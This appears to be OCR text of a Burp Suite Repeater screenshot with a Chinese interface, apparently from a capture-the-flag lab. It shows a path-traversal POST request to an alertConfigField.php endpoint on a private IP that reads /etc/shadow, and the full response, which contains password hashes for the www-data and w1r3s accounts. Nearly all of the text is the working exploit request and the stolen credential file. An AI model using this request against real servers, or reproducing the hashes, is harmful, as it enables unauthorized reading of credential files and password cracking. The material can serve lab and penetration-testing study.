 Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
3 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.1.8 ?
请求
Raw 参数 头 Hex
POST /administrator/alerts/alertConfigField.php HTTP/1.1
Host: 192.168.1.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: country=US; language=en; PHPSESSID=k94ltkjbra47ttp7pcolt1qpe5
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
urlConfig=../../../../../../../../../etc/shadow
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
daemon:*:17379:0:99999:7:::
bin:*:17379:0:99999:7:::
sys:*:17379:0:99999:7:::
sync:*:17379:0:99999:7:::
games:*:17379:0:99999:7:::
man:*:17379:0:99999:7:::
lp:*:17379:0:99999:7:::
mail:*:17379:0:99999:7:::
news:*:17379:0:99999:7:::
uucp:*:17379:0:99999:7:::
proxy:*:17379:0:99999:7:::
www-data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0..Zk.TUKDoDAVRCoXiZAH.Ud1:17560:0:99999:7:::
backup:*:17379:0:99999:7:::
list:*:17379:0:99999:7:::
irc:*:17379:0:99999:7:::
gnats:*:17379:0:99999:7:::
nobody:*:17379:0:99999:7:::
systemd-timesync:*:17379:0:99999:7:::
systemd-network:*:17379:0:99999:7:::
systemd-resolve:*:17379:0:99999:7:::
systemd-bus-proxy:*:17379:0:99999:7:::
syslog:*:17379:0:99999:7:::
_apt:*:17379:0:99999:7:::
messagebus:*:17379:0:99999:7:::
uuidd:*:17379:0:99999:7:::
lightdm:*:17379:0:99999:7:::
whoopsie:*:17379:0:99999:7:::
avahi-autoipd:*:17379:0:99999:7:::
avahi:*:17379:0:99999:7:::
dnsmasq:*:17379:0:99999:7:::
colord:*:17379:0:99999:7:::
speech-dispatcher:!:17379:0:99999:7:::
hplip:*:17379:0:99999:7:::
kernoops:*:17379:0:99999:7:::
pulse:*:17379:0:99999:7:::
rtkit:*:17379:0:99999:7:::
saned:*:17379:0:99999:7:::
usbmux:*:17379:0:99999:7:::
w1r3s:$6$xe/eyoTx$gttdlYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/io7x9q1iP.:17567:0:99999:7:::
sshd:*:17554:0:99999:7:::
? < + > 输入搜索字词 没有比赛
完成
S 英